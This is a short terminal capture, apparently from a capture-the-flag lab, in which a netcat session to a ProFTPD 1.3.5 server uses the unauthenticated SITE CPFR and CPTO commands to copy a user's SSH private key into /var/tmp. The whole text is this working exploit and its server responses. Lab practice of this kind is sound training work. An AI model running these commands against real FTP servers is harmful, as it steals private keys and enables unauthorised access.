 ❯ nc 10.10.36.172 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.36.172]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@kenobi
site CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
site CPTO /var/tmp/id_rsa
250 Copy successful